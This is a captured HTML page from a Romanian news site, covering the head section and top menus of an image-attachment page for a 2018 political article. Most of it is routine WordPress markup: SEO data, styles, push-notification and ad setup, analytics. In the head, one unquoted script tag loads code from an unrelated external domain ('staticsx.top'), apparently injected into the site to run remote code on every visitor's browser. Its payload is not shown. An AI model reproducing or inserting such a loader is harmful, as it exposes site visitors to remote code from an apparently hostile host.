

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/in-lume/eurodeputat-socialist-credeam-ca-dancila-e-muta-in-pe-eu-nu-am-auzit-o-sa-deschida-gura-vreodata/attachment/eurodeputat-socialist/
body_size: 22077
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>eurodeputat-socialist | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/in-lume/eurodeputat-socialist-credeam-ca-dancila-e-muta-in-pe-eu-nu-am-auzit-o-sa-deschida-gura-vreodata/attachment/eurodeputat-socialist/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="eurodeputat-socialist" />
	<meta property="og:url" content="https://www.curentul.info/in-lume/eurodeputat-socialist-credeam-ca-dancila-e-muta-in-pe-eu-nu-am-auzit-o-sa-deschida-gura-vreodata/attachment/eurodeputat-socialist/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:modified_time" content="2018-03-03T06:43:44+00:00" />
	<meta property="og:image" content="https://www.curentul.info/in-lume/eurodeputat-socialist-credeam-ca-dancila-e-muta-in-pe-eu-nu-am-auzit-o-sa-deschida-gura-vreodata/attachment/eurodeputat-socialist" />
	<meta property="og:image:width" content="802" />
	<meta property="og:image:height" content="351" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/in-lume/eurodeputat-socialist-credeam-ca-dancila-e-muta-in-pe-eu-nu-am-auzit-o-sa-deschida-gura-vreodata/attachment/eurodeputat-socialist/","url":"https://www.curentul.info/in-lume/eurodeputat-socialist-credeam-ca-dancila-e-muta-in-pe-eu-nu-am-auzit-o-sa-deschida-gura-vreodata/attachment/eurodeputat-socialist/","name":"eurodeputat-socialist | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/in-lume/eurodeputat-socialist-credeam-ca-dancila-e-muta-in-pe-eu-nu-am-auzit-o-sa-deschida-gura-vreodata/attachment/eurodeputat-socialist/#primaryimage"},"image":{"@id":"https://www.curentul.info/in-lume/eurodeputat-socialist-credeam-ca-dancila-e-muta-in-pe-eu-nu-am-auzit-o-sa-deschida-gura-vreodata/attachment/eurodeputat-socialist/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2018/03/eurodeputat-socialist.png","datePublished":"2018-03-03T06:43:32+00:00","dateModified":"2018-03-03T06:43:44+00:00","breadcrumb":{"@id":"https://www.curentul.info/in-lume/eurodeputat-socialist-credeam-ca-dancila-e-muta-in-pe-eu-nu-am-auzit-o-sa-deschida-gura-vreodata/attachment/eurodeputat-socialist/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/in-lume/eurodeputat-socialist-credeam-ca-dancila-e-muta-in-pe-eu-nu-am-auzit-o-sa-deschida-gura-vreodata/attachment/eurodeputat-socialist/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/in-lume/eurodeputat-socialist-credeam-ca-dancila-e-muta-in-pe-eu-nu-am-auzit-o-sa-deschida-gura-vreodata/attachment/eurodeputat-socialist/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2018/03/eurodeputat-socialist.png","contentUrl":"https://www.curentul.info/wp-content/uploads/2018/03/eurodeputat-socialist.png","width":802,"height":351,"caption":"eurodeputat"},{"@type":"BreadcrumbList","@id":"https://www.curentul.info/in-lume/eurodeputat-socialist-credeam-ca-dancila-e-muta-in-pe-eu-nu-am-auzit-o-sa-deschida-gura-vreodata/attachment/eurodeputat-socialist/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Eurodeputat socialist: Credeam că Dăncilă e mută; în PE, eu nu am auzit-o să deschidă gura vreodată; populism găunos și corupție pe bandă rulantă","item":"https://www.curentul.info/in-lume/eurodeputat-socialist-credeam-ca-dancila-e-muta-in-pe-eu-nu-am-auzit-o-sa-deschida-gura-vreodata/"},{"@type":"ListItem","position":2,"name":"eurodeputat-socialist"}]},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; eurodeputat-socialist" href="https://www.curentul.info/in-lume/eurodeputat-socialist-credeam-ca-dancila-e-muta-in-pe-eu-nu-am-auzit-o-sa-deschida-gura-vreodata/attachment/eurodeputat-socialist/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"65be1a7750","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/media/595067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=595067' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fin-lume%2Feurodeputat-socialist-credeam-ca-dancila-e-muta-in-pe-eu-nu-am-auzit-o-sa-deschida-gura-vreodata%2Fattachment%2Feurodeputat-socialist%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fin-lume%2Feurodeputat-socialist-credeam-ca-dancila-e-muta-in-pe-eu-nu-am-auzit-o-sa-deschida-gura-vreodata%2Fattachment%2Feurodeputat-socialist%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"9778a99949","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/in-lume/eurodeputat-socialist-credeam-ca-dancila-e-muta-in-pe-eu-nu-am-auzit-o-sa-deschida-gura-vreodata/",
                                "name": "Eurodeputat socialist: Credeam că Dăncilă e mută; în PE, eu nu am auzit-o să deschidă gura vreodată; populism găunos și corupție pe bandă rulantă"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "eurodeputat-socialist"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Redacția Curentul', 
	'aiwp_dim_2': '2018', 
	'aiwp_dim_3': '2018-03', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="attachment attachment-template-default single single-attachment postid-595067 attachmentid-595067 attachment-png cookies-not-set eurodeputat-socialist global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_6978c8c96cfca_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
